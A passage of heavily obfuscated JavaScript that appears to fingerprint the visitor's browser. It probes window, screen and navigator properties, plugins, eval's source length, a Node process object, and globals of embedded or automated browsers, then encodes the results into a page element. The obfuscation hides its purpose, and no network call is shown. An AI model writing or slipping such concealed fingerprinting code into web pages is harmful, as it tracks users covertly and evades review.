'\x26\x38\x79\x71'),function(){return _0x362caf[_0x0eb8('0x14e', '\x6b\x64\x7a\x50')](window[_0x0eb8('0x14f', '\x75\x5d\x33\x45')],0x0);}],[_0x0eb8('0x150', '\x38\x28\x37\x6f'),_0x0eb8('0x151', '\x67\x26\x52\x35'),function(){return _0x362caf[_0x0eb8('0x152', '\x51\x6e\x75\x77')](window[_0x0eb8('0x153', '\x48\x32\x5b\x77')],0x0);}],[_0x0eb8('0x154', '\x6b\x64\x7a\x50'),_0x0eb8('0x155', '\x6f\x23\x58\x2a'),function(){return window[_0x0eb8('0x156', '\x4b\x79\x72\x58')];}],[_0x0eb8('0x157', '\x24\x32\x44\x49'),_0x0eb8('0x158', '\x6e\x47\x6a\x36'),function(){return window[_0x0eb8('0x159', '\x64\x32\x48\x55')][_0x0eb8('0x15a', '\x5d\x29\x24\x2a')]();}],[_0x0eb8('0x15b', '\x43\x26\x79\x63'),_0x0eb8('0x15c', '\x54\x57\x77\x57'),function(){return _0x362caf[_0x0eb8('0x15d', '\x68\x56\x56\x54')](Boolean,_0x362caf[_0x0eb8('0x15e', '\x51\x44\x25\x26')](typeof process,_0x0eb8('0x15f', '\x49\x6e\x64\x77'))&&process[_0x0eb8('0x160', '\x28\x28\x71\x37')]&&process[_0x0eb8('0x161', '\x45\x64\x55\x64')][_0x0eb8('0x162', '\x48\x32\x5b\x77')]);}],[_0x0eb8('0x163', '\x5a\x28\x49\x73'),_0x0eb8('0xfa', '\x45\x64\x55\x64'),function(){return document[_0x0eb8('0x164', '\x29\x48\x34\x40')];}],[_0x0eb8('0x165', '\x54\x57\x77\x57'),_0x0eb8('0x166', '\x7a\x6c\x4a\x70'),function(){return eval[_0x0eb8('0x167', '\x64\x39\x21\x5b')]()[_0x0eb8('0x168', '\x65\x25\x73\x2a')];}],[_0x0eb8('0x169', '\x54\x69\x51\x32'),_0x0eb8('0x138', '\x30\x68\x54\x68'),function(){return navigator[_0x0eb8('0x16a', '\x24\x32\x44\x49')][_0x0eb8('0x16b', '\x38\x28\x37\x6f')];}],[_0x0eb8('0x16c', '\x7a\x53\x50\x46'),_0x0eb8('0x16d', '\x26\x6a\x38\x6b'),function(){return deviceType;}],[_0x0eb8('0x16e', '\x6b\x64\x7a\x50'),_0x0eb8('0x15c', '\x54\x57\x77\x57'),function(){return screen[_0x0eb8('0x16f', '\x70\x76\x5e\x25')];}],[_0x0eb8('0x170', '\x6a\x39\x71\x50'),_0x0eb8('0xfa', '\x45\x64\x55\x64'),function(){return screen[_0x0eb8('0x171', '\x67\x26\x52\x35')];}],[_0x0eb8('0x172', '\x6b\x64\x7a\x50'),_0x0eb8('0x173', '\x43\x38\x45\x45'),function(){var _0x5063a3=eoapi;return _0x5063a3;}],[_0x0eb8('0x174', '\x29\x48\x34\x40'),_0x0eb8('0x175', '\x30\x68\x54\x68'),function(){var _0x4686d8=eoapi_VerifyThis;return _0x4686d8;}],[_0x0eb8('0x176', '\x54\x57\x77\x57'),_0x0eb8('0x155', '\x6f\x23\x58\x2a'),function(){var _0x5a2024=eoapi_extInvoke;return _0x5a2024;}],[_0x0eb8('0x177', '\x70\x76\x5e\x25'),_0x0eb8('0x178', '\x45\x64\x55\x64'),function(){var _0x24f368=eoWebBrowserDispatcher;return _0x24f368;}],[_0x0eb8('0x179', '\x45\x64\x55\x64'),_0x0eb8('0xf8', '\x47\x6c\x75\x68'),function(){return window[_0x0eb8('0x17a', '\x63\x7a\x73\x4d')];}],[_0x0eb8('0x17b', '\x5a\x6a\x50\x58'),_0x0eb8('0x138', '\x30\x68\x54\x68'),function(){return _0x362caf[_0x0eb8('0x17c', '\x5a\x6a\x50\x58')](navigator[_0x0eb8('0x17d', '\x71\x69\x21\x5a')][_0x0eb8('0x17e', '\x49\x6e\x64\x77')],0x2);}],[_0x0eb8('0x17f', '\x67\x26\x52\x35'),_0x0eb8('0xfa', '\x45\x64\x55\x64'),function(){return _0x362caf[_0x0eb8('0x180', '\x6f\x23\x58\x2a')](navigator[_0x0eb8('0x181', '\x5b\x5d\x56\x4c')][_0x0eb8('0x182', '\x51\x6e\x75\x77')],0x2);}],[_0x0eb8('0x183', '\x75\x5d\x33\x45'),_0x0eb8('0x184', '\x64\x32\x48\x55'),function(){return window[_0x0eb8('0x185', '\x6b\x64\x7a\x50')];}],[_0x0eb8('0x186', '\x5b\x5d\x56\x4c'),_0x0eb8('0x187', '\x54\x55\x58\x21'),function(){return navigator[_0x0eb8('0x188', '\x6e\x47\x6a\x36')][_0x0eb8('0x189', '\x5b\x50\x48\x57')][0x0][_0x0eb8('0x18a', '\x49\x44\x5d\x40')];}],[_0x0eb8('0x18b', '\x65\x25\x73\x2a'),_0x0eb8('0x18c', '\x57\x57\x66\x66'),function(){return navigator[_0x0eb8('0x18d', '\x57\x57\x66\x66')][_0x0eb8('0x18e', '\x26\x38\x79\x71')][0x1][_0x0eb8('0x18f', '\x61\x25\x31\x24')];}],[_0x0eb8('0x190', '\x48\x32\x5b\x77'),_0x0eb8('0x106', '\x34\x6c\x77\x79'),function(){return navigator[_0x0eb8('0x191', '\x30\x68\x54\x68')][_0x0eb8('0x192', '\x75\x5d\x33\x45')][0x2][_0x0eb8('0x193', '\x26\x38\x79\x71')];}],[_0x0eb8('0x194', '\x49\x44\x5d\x40'),_0x0eb8('0x111', '\x7a\x6c\x4a\x70'),function(){return navigator[_0x0eb8('0x195', '\x51\x6e\x75\x77')][_0x0eb8('0x196', '\x49\x44\x5d\x40')];}],[_0x0eb8('0x197', '\x4b\x79\x72\x58'),_0x0eb8('0x10b', '\x6a\x39\x71\x50'),function(){return navigator[_0x0eb8('0x198', '\x6a\x39\x71\x50')];}],[_0x0eb8('0x199', '\x5b\x50\x48\x57'),_0x0eb8('0x19a', '\x43\x26\x79\x63'),function(){return navigator[_0x0eb8('0x19b', '\x48\x32\x5b\x77')][_0x0eb8('0x19c', '\x67\x26\x52\x35')];}],[_0x0eb8('0x19d', '\x61\x25\x31\x24'),_0x0eb8('0x19e', '\x5a\x28\x49\x73'),function(){return navigator[_0x0eb8('0x19f', '\x5a\x28\x49\x73')][_0x0eb8('0x1a0', '\x6f\x23\x58\x2a')];}]];try{var _0x511020=_0x0eb8('0x1a1', '\x6e\x47\x6a\x36')[_0x0eb8('0x1a2', '\x5b\x50\x48\x57')]('\x7c'),_0x55d5d2=0x0;while(!![]){switch(_0x511020[_0x55d5d2++]){case'\x30':var _0xdf2eb1=_0x0eb8('0x1a3', '\x47\x6c\x75\x68');continue;case'\x31':if(_0x2ed284){_0x303513[_0x0eb8('0x1a4', '\x24\x32\x44\x49')]([_0x2ed284,_0x0eb8('0x1a5', '\x47\x6c\x75\x68')]);_0x362caf[_0x0eb8('0x1a6', '\x6e\x47\x6a\x36')](_0x148025,_0x362caf[_0x0eb8('0x1a7', '\x6d\x5e\x43\x67')](_0x3b7ced,_0x303513));}continue;case'\x32':var _0x6267c6=[];continue;case'\x33':_0x5373f0();continue;case'\x34':if(_0x14cbd2){try{_0xe3d6bd[_0x0eb8('0x1a8', '\x43\x38\x45\x45')]=_0x362caf[_0x0eb8('0x1a9', '\x48\x32\x5b\x77')](_0xc364b1,_0x14cbd2);}catch(_0x5f13e5){}}continue;case'\x35':_0x149ddf[_0x0eb8('0x1aa', '\x34\x6c\x77\x79')](_0x0eb8('0x1ab', '\x51\x44\x25\x26'))[_0x0eb8('0x1ac', '\x70\x76\x5e\x25')]=_0x362caf[_0x0eb8('0x1ad', '\x45\x64\x55\x64')](_0x0eb8('0x1ae', '\x7a\x53\x50\x46'),_0x8b8279[_0x0eb8('0x1af', '\x43\x38\x45\x45')][_0x0eb8('0x1b0', '\x38\x28\x37\x6f')]());continue;case'\x36':for(var _0x438810=0x0;_0x362caf[_0x0eb8('0x1b1', '\x5b\x50\x48\x57')](_0x438810,_0xa23b43[_0x0eb8('0x96', '\x5a\x4b\x5a\x75')]+_0x14744f[_0x0eb8('0x1b2', '\x26\x38\x79\x71')]);_0x438810++){_0x6267c6[_0x0eb8('0x1b3', '\x30\x68\x54\x68')](_0x438810);}continue;case'\x37':var _0x410ec9=0x0;continue;case'\x38':var _0x55e335=[];continue;case'\x39':_0x303513[_0x0eb8('0x1b4', '\x43\x26\x79\x63')]([_0x362caf[_0x0eb8('0x1b5', '\x4b\x6a\x4c\x6a')](_0x362caf[_0x0eb8('0x1b6', '\x54\x69\x51\x32')]('\x27',_0x47794e),'\x27')+_0x0eb8('0x1b7', '\x6e\x4c\x57\x2a'),_0x0eb8('0x19a', '\x43\x26\x79\x63'),function(){return _0x47794e[_0x0eb8('0x1b8', '\x7a\x6c\x4a\x70')]();}]);continue;case'\x31\x30':var _0x48904e=0x2;continue;case'\x31\x31':var _0xa23b43=_0x55e335[_0x0eb8('0x1b9', '\x75\x5d\x33\x45')](function(_0x498ad9){return _0x362caf[_0x0eb8('0x1ba', '\x5a\x28\x49\x73')](_0x55e335[_0x498ad9],_0x48904e)?'':_0xdf2eb1[_0x498ad9];})[_0x0eb8('0x1bb', '\x5a\x4b\x5a\x75')]('');continue;case'\x31\x32':var _0x14744f=_0x55e335[_0x0eb8('0x1bc', '\x30\x68\x54\x68')](function(_0x78e67){return _0x362caf[_0x0eb8('0x1bd', '\x6f\x23\x58\x2a')](_0x55e335[_0x78e67],_0x48904e)?_0xdf2eb1[_0x78e67]:'';})[_0x0eb8('0x1be', '\x45\x64\x55\x64')]('');continue;case'\x31\x33':var _0x47794e=_0x0eb8('0x1bf', '\x68\x56\x56\x54');continue;case'\x31\x34':_0x362caf[_0x0eb8('0x1c0', '\x65\x25\x73\x2a')](_0x148025,_0x3b7ced(_0x303513));continue;case'\x31\x35':var _0x25e0e7=_0x6267c6[_0x0eb8('0x1c1', '\x64\x39\x21\x5b')](function(_0x598116){return _0x362caf[_0x0eb8('0x1c2', '\x6b\x64\x7a\x50')](_0x598116,_0x48904e)==_0x410ec9?_0xa23b43[_0x362caf[_0x0eb8('0x1c3', '\x6a\x39\x71\x50')](_0x598116,_0x48904e)]:_0x14744f[_0x362caf[_0x0eb8('0x1c4', '\x6f\x23\x58\x2a')](_0x362caf[_0x0eb8('0x1c5', '\x6e\x47\x6a\x36')](_0x598116,_0x48904e),_0x410ec9)];})[_0x0eb8('0x1c6', '\x30\x68\x54\x68')]('');continue;case'\x31\x36':if(!_0x8b8279[_0x0eb8('0x1c7', '\x26\x38\x79\x71')])_0x8b8279[_0x0eb8('0x1c8', '\x6a\x39\x71\x50')]=_0x3af2a5;continue;case'\x31\x37':for(var _0x270e1b=0x0;_0x270e1b<_0xdf2eb1[_0x0eb8('0x40', '\x6b\x64\x7a\x50')];_0x270e1b++){_0x55e335[_0x0eb8('0x1c9', '\x43\x38\x45\x45')](_0x270e1b);}continue;}break;}}catch(_0x288fb9){_0x149ddf[_0x0eb8('0x1ca', '\x5a\x28\x49\x73')](_0x0eb8('0x1cb', '\x5b\x5d\x56\x4c'))[_0x0eb8('0x1cc', '\x6a\x39\x71\x50')]=_0x362caf[_0x0eb8('0x1cd', '\x6e\x47\x6a\x36')](_0x0eb8('0x1ce', '\x30\x68\x54\x68'),_0x8b8279[_0x0eb8('0x1cf', '\x28\x28\x71\x37')](_0x288fb9[_0x0eb8('0x1d0', '\x47\x6c\x75\x68')]));}finally{if(_0x14cbd2)_0xe3d6bd[_0x0eb8('0x1d1', '\x5a\x6a\x50\x58')]=_0x14cbd2;}}());